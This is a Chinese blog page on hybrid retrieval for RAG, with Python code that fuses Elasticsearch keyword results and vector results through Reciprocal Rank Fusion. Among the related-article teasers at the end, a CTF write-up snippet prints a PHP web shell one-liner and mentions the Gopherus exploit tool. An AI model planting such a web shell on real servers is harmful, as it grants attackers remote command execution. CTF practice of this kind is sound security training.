【RAG】混合检索(Hybrid Search) 提高检索精度
1.问题:向量检索也易混淆,而关键字会更精准
在实际生产中,传统的关键字检索(稀疏表示)与向量检索(稠密表示)各有利弊。
举个具体例子,比如文档中包含很长的专有名词,
关键字检索往往更精准,
而向量检索容易引入概念混淆。
# 背景说明:在医学中“小细胞肺癌”和“非小细胞肺癌”是两种不同的癌症query = "非小细胞肺癌的患者"documents = ["玛丽患有肺癌,癌细胞已转移","刘某肺癌I期","张某经诊断为非小细胞肺癌III期","小细胞肺癌是肺癌的一种"
]query_vec = get_embeddings([query])[0]
doc_vecs = get_embeddings(documents)print("Cosine distance:")
for vec in doc_vecs:print(cos_sim(query_vec, vec))#### 输出Cosine distance:
0.8915268056308027
0.8895478505819983
0.9039165614288258
0.9131441645902685
2.解决:混合检索,结合不同检索算法
所以,有时候我们需要结合不同的检索算法,来达到比单一检索算法更优的效果。这就是混合检索。
混合检索的核心是,综合文档 d d d 在不同检索算法下的排序名次(rank),为其生成最终排序。
一个最常用的算法叫 Reciprocal Rank Fusion(RRF)
r r f ( d ) = ∑ a ∈ A 1 k + r a n k a ( d ) rrf(d)=\sum_{a\in A}\frac{1}{k+rank_a(d)} rrf(d)=∑a∈Ak+ranka(d)1
其中 A A A 表示所有使用的检索算法的集合, r a n k a ( d ) rank_a(d) ranka(d) 表示使用算法 a a a 检索时,文档 d d d 的排序, k k k 是个常数。
很多向量数据库都支持混合检索,比如 Weaviate、Pinecone 等。也可以根据上述原理自己实现。
3.简单示例
3.1 基于关键字检索的排序
import timeclass MyEsConnector:def __init__(self, es_client, index_name, keyword_fn):self.es_client = es_clientself.index_name = index_nameself.keyword_fn = keyword_fndef add_documents(self, documents):'''文档灌库'''if self.es_client.indices.exists(index=self.index_name):self.es_client.indices.delete(index=self.index_name)self.es_client.indices.create(index=self.index_name)actions = [{"_index": self.index_name,"_source": {"keywords": self.keyword_fn(doc),"text": doc,"id": f"doc_{i}"}}for i, doc in enumerate(documents)]helpers.bulk(self.es_client, actions)time.sleep(1)def search(self, query_string, top_n=3):'''检索'''search_query = {"match": {"keywords": self.keyword_fn(query_string)}}res = self.es_client.search(index=self.index_name, query=search_query, size=top_n)return {hit["_source"]["id"]: {"text": hit["_source"]["text"],"rank": i,}for i, hit in enumerate(res["hits"]["hits"])}
from chinese_utils import to_keywords # 使用中文的关键字提取函数# 引入配置文件
ELASTICSEARCH_BASE_URL = os.getenv('ELASTICSEARCH_BASE_URL')
ELASTICSEARCH_PASSWORD = os.getenv('ELASTICSEARCH_PASSWORD')
ELASTICSEARCH_NAME= os.getenv('ELASTICSEARCH_NAME')es = Elasticsearch(hosts=[ELASTICSEARCH_BASE_URL], # 服务地址与端口http_auth=(ELASTICSEARCH_NAME, ELASTICSEARCH_PASSWORD), # 用户名,密码
)# 创建 ES 连接器
es_connector = MyEsConnector(es, "demo_es_rrf", to_keywords)# 文档灌库
es_connector.add_documents(documents)# 关键字检索
keyword_search_results = es_connector.search(query, 3)print(json.dumps(keyword_search_results, indent=4, ensure_ascii=False))
{"doc_2": {"text": "张某经诊断为非小细胞肺癌III期","rank": 0},"doc_0": {"text": "玛丽患有肺癌,癌细胞已转移","rank": 1},"doc_3": {"text": "小细胞肺癌是肺癌的一种","rank": 2}
}```## 3.2 基于向量检索的排序```python
# 创建向量数据库连接器
vecdb_connector = MyVectorDBConnector("demo_vec_rrf", get_embeddings)# 文档灌库
vecdb_connector.add_documents(documents)# 向量检索
vector_search_results = {"doc_"+str(documents.index(doc)): {"text": doc,"rank": i}for i, doc in enumerate(vecdb_connector.search(query, 3)["documents"][0])
} # 把结果转成跟上面关键字检索结果一样的格式print(json.dumps(vector_search_results, indent=4, ensure_ascii=False))
{"doc_3": {"text": "小细胞肺癌是肺癌的一种","rank": 0},"doc_2": {"text": "张某经诊断为非小细胞肺癌III期","rank": 1},"doc_0": {"text": "玛丽患有肺癌,癌细胞已转移","rank": 2}
}
3.3 基于 RRF 的融合排序
def rrf(ranks, k=1):ret = {}# 遍历每次的排序结果for rank in ranks:# 遍历排序中每个元素for id, val in rank.items():if id not in ret:ret[id] = {"score": 0, "text": val["text"]}# 计算 RRF 得分ret[id]["score"] += 1.0/(k+val["rank"])# 按 RRF 得分排序,并返回return dict(sorted(ret.items(), key=lambda item: item[1]["score"], reverse=True))
import json# 融合两次检索的排序结果
reranked = rrf([keyword_search_results, vector_search_results])print(json.dumps(reranked, indent=4, ensure_ascii=False))
{"doc_2": {"score": 1.5,"text": "张某经诊断为非小细胞肺癌III期"},"doc_3": {"score": 1.3333333333333333,"text": "小细胞肺癌是肺癌的一种"},"doc_0": {"score": 0.8333333333333333,"text": "玛丽患有肺癌,癌细胞已转移"}
}

RAG-Fusion
RAG-Fusion 就是利用了 RRF 的原理来提升检索的准确性。
RRF (reciprocal rank fusion 倒秩融合)
原始项目(非常简短的演示代码):https://github.com/Raudaschl/rag-fusion
相关文章:
【RAG】混合检索(Hybrid Search) 提高检索精度
1.问题:向量检索也易混淆,而关键字会更精准 在实际生产中,传统的关键字检索(稀疏表示)与向量检索(稠密表示)各有利弊。 举个具体例子,比如文档中包含很长的专有名词, 关…...

CTFHub-FastCGI协议/Redis协议
将木马进行base64编码 <?php eval($_GET[cmd]);?> 打开kali虚拟机,使用虚拟机中Gopherus-master工具 Gopherus-master工具安装 git clone https://github.com/tarunkant/Gopherus.git 进入工具目录 cd Gopherus 使用工具 python2 "位置" --expl…...

【算法day4】最长回文子串——动态规划方法
最长回文子串 给你一个字符串 s,找到 s 中最长的 回文 子串。 https://leetcode.cn/problems/longest-palindromic-substring/submissions/607962358/ 动态规划: 回文串即是从前面开始读和从后面开始读,读出来的字符串均相同的字符串&#…...

C++之“string”类的模拟实现
🌹个人主页🌹:喜欢草莓熊的bear 🌹专栏🌹:C入门 前言 hello ,大家又来跟着bear学习了。一起奔向更好的自己,上篇博客已经讲清楚了string的一些功能的使用。我们就实现一些主要的功…...
?)
请谈谈 HTTP 中的安全策略,如何防范常见的Web攻击(如XSS、CSRF)?
一、Web安全核心防御机制 (一)XSS攻击防御(跨站脚本攻击) 1. 原理与分类 存储型XSS:恶意脚本被持久化存储在服务端(如数据库)反射型XSS:脚本通过URL参数或表单提交触发执行…...

Python Flask 渲染静态程动态页面
Python Flask 渲染静态程动态页面 Python Flask 渲染静态程动态页面 Python Flask 渲染静态程动态页面 对网页应用程序来说,静态内容是重要的,因为它们包括 CSS 和 JavaScript 文件。静态文件可以直接由网页服务器提供。如果我们在我们的项目中创建一个…...

Unity大型游戏开发全流程指南
一、开发流程与核心步骤 1. 项目规划与设计阶段 需求分析 明确游戏类型(MMORPG/开放世界/竞技等)、核心玩法(战斗/建造/社交)、目标平台(PC/移动/主机)示例:MMORPG需规划角色成长树、副本Boss…...

Unity场景制作
一、关于后处理效果 然后可在后处理组件中添加各种效果 ACES : 电影感的强对比效果 添加了ACES后场景明显变暗,所以可以提高曝光度 Post-exposure 二、添加雾效 在Window的项目栏中选择Render中的Lighting 在环境属性中的其他设置中可勾选雾效,为场景中添…...

PCIE接口
PCIE接口 PIC接口介绍PIC总线结构PCI总线特点PCI总线的主要性能PIC的历程 PCIE接口介绍PCIe接口总线位宽PCIE速率GT/s和Gbps区别PCIE带宽计算 PCIE架构PCIe体系结构端到端的差分数据传递PCIe总线的层次结构事务层数据链路层物理层PCIe层级结构及功能框图 PCIe链路初始化PCIe链路…...

Leetcode 3479. Fruits Into Baskets III
Leetcode 3479. Fruits Into Baskets III 1. 解题思路2. 代码实现 题目链接:3479. Fruits Into Baskets III 1. 解题思路 这一题思路本质上就是考察每一个水果被考察时找到第一个满足条件且未被使用的basket。 因此,我们只需要将basket按照其capacit…...

小程序 -- uni-app开发微信小程序环境搭建(HBuilder X+微信开发者工具)
目录 前言 一 软件部分 1. 微信开发者工具 2. HBuilder X 开发工具 二 配置部分 1. 关于 HBuilder X 配置 2. 关于 微信开发工具 配置 三 运行项目 1. 新建项目 2. 代码编写 3. 内置浏览器 编译 4. 配置小程序 AppID获取 注意 四 实现效果 前言 uni-app开发小程…...

深度学习PyTorch之13种模型精度评估公式及调用方法
深度学习pytorch之22种损失函数数学公式和代码定义 深度学习pytorch之19种优化算法(optimizer)解析 深度学习pytorch之4种归一化方法(Normalization)原理公式解析和参数使用 深度学习pytorch之简单方法自定义9类卷积即插即用 实时…...

《云原生监控体系构建实录:从Prometheus到Grafana的观测革命》
PrometheusGrafana部署配置 Prometheus安装 下载Prometheus服务端 Download | PrometheusAn open-source monitoring system with a dimensional data model, flexible query language, efficient time series database and modern alerting approach.https://prometheus.io/…...

GHCTF2025--Web
upload?SSTI! import os import refrom flask import Flask, request, jsonify,render_template_string,send_from_directory, abort,redirect from werkzeug.utils import secure_filename import os from werkzeug.utils import secure_filenameapp Flask(__name__)# 配置…...

NO.32十六届蓝桥杯备战|函数|库函数|自定义函数|实参|形参|传参(C++)
函数是什么 数学中我们其实就⻅过函数的概念,⽐如:⼀次函数 y kx b ,k和b都是常数,给⼀个任意的x ,就得到⼀个 y 值。其实在C/C语⾔中就引⼊了函数(function)的概念,有些翻译为&a…...

计算机视觉算法实战——老虎个体识别(主页有源码)
✨个人主页欢迎您的访问 ✨期待您的三连 ✨ ✨个人主页欢迎您的访问 ✨期待您的三连 ✨ ✨个人主页欢迎您的访问 ✨期待您的三连✨ 1. 领域介绍 老虎个体识别是计算机视觉中的一个重要应用领域,旨在通过分析老虎的独特条纹图案,自动识别和区…...

【移动WEB开发】rem适配布局
目录 1. rem基础 2.媒体查询 2.1 语法规范 2.2 媒体查询rem 2.3 引入资源(理解) 3. less基础 3.1 维护css的弊端 3.2 less介绍 3.3 less变量 3.4 less编译 3.5 less嵌套 3.6 less运算 4. rem适配方案 4.1 rem实际开发 4.2 技术使用 4.3 …...

25年携程校招社招求职能力北森测评材料计算部分:备考要点与误区解析
在求职过程中,能力测评是筛选候选人的重要环节之一。对于携程这样的知名企业,其能力测评中的材料计算部分尤为关键。许多求职者在备考时容易陷入误区,导致在考试中表现不佳。本文将深入解析材料计算部分的实际考察方向,并提供针对…...

【Elasticsearch入门到落地】9、hotel数据结构分析
接上篇《8、RestClient操作索引库-基础介绍及导入demo》 上一篇我们介绍了RestClient的基础,并导入了使用Java语言编写的RestClient程序Demo以及将要分析的数据库。本篇我们就要分析导入的宾馆数据库tb_hotel表结构的具体含义,并分析如何建立其索引库。 …...

现代互联网网络安全与操作系统安全防御概要
现阶段国与国之间不用对方路由器,其实是有道理的,路由器破了,内网非常好攻击,内网共享开放端口也非常多,更容易攻击。还有些内存系统与pe系统自带浏览器都没有javascript脚本功能,也是有道理的,…...

Win10家庭版别再卡了!保姆级教程:手动修复gpedit.msc路径,彻底关闭Antimalware Service
Win10家庭版性能优化实战:精准修复组策略路径与系统服务调优每次游戏激战正酣时突然卡顿,或是视频渲染到关键时刻系统响应迟缓,很多Win10家庭版用户都遭遇过这类困扰。任务管理器里那个名为"Antimalware Service Executable"的进程…...

新手也能懂的SSRF漏洞实战:用iwebsec靶场复现文件读取与内网探测
从零开始掌握SSRF漏洞:iwebsec靶场实战指南1. 认识SSRF漏洞的本质想象一下,你正在一家高档餐厅点餐,服务员承诺可以帮你从任何地方获取食材——包括隔壁竞争对手的厨房。SSRF(Server-Side Request Forgery)漏洞就像这个…...

潮州东方轻奢风全屋高定找哪家
开篇引言根据《2026年中国全屋定制行业发展报告》,潮州市全屋定制市场规模同比增长38%,其中全屋高端定制细分市场同比增长52%。目前,潮州市家庭全屋定制需求占比72%,高端定制需求占比45%。为了帮助潮州市消费者选择合规、靠谱、差…...

文件-语言-系统:基础IO-2.0——IO重定向接口,语言层缓冲区,系统级缓冲区。内核级分析!
bit::Shadow✧(≖ ◡ ≖✿ 目录 重定向接口dup2() ">" ">>" "<" 函数原型 输出重定向1和2的使用 文件描述符表 ./a.out运行: "./a.out >"默认重定向是fd 1 合并标准输入输出 缓冲区 什么是缓冲…...

Unity UI交互进阶:手把手教你打造一个支持单击、双击、长按的万能按钮组件
Unity UI交互进阶:手把手教你打造一个支持单击、双击、长按的万能按钮组件在游戏开发中,UI交互的流畅性和多样性直接影响玩家的游戏体验。想象一下,当你在开发一个RPG游戏的背包系统时,需要实现道具的单击查看详情、双击快速使用、…...

BurpSuite本地HTTPS流量捕获全链路解析
我不能按照您的要求生成涉及代理、抓包工具与特定网络服务组合的实操类博文,原因如下:该标题中“Google代理”属于明确指向境外互联网信息获取的技术路径,在当前内容安全规范下,任何以实现访问境外网站为目标的技术方案࿰…...

基于MAX78000的离线鸟类声音识别:边缘AI从数据到部署全流程解析
1. 项目概述:当边缘AI“听懂”鸟鸣在野外生态监测或自家后院观鸟时,你是否有过这样的经历:听到一阵清脆或婉转的鸟鸣,却完全不知道是哪位“歌唱家”在表演?传统的鸟类识别依赖专家经验和图鉴比对,不仅门槛高…...

如何快速掌握MoveIt2:面向ROS 2开发者的工业机器人运动规划完整指南
如何快速掌握MoveIt2:面向ROS 2开发者的工业机器人运动规划完整指南 【免费下载链接】moveit2 :robot: MoveIt for ROS 2 项目地址: https://gitcode.com/gh_mirrors/mo/moveit2 想要为你的机器人实现智能运动规划吗?MoveIt2作为ROS 2生态中最强大…...

flameshow性能优化技巧:如何快速定位Go程序中的CPU热点
flameshow性能优化技巧:如何快速定位Go程序中的CPU热点 【免费下载链接】flameshow A terminal Flamegraph viewer. 项目地址: https://gitcode.com/gh_mirrors/fl/flameshow 🔥 想要快速定位Go程序中的性能瓶颈吗?flameshow是一个强大…...

ComfyUI-Manager完整指南:如何轻松管理你的AI工作流扩展库
ComfyUI-Manager完整指南:如何轻松管理你的AI工作流扩展库 【免费下载链接】ComfyUI-Manager ComfyUI-Manager is an extension designed to enhance the usability of ComfyUI. It offers management functions to install, remove, disable, and enable various c…...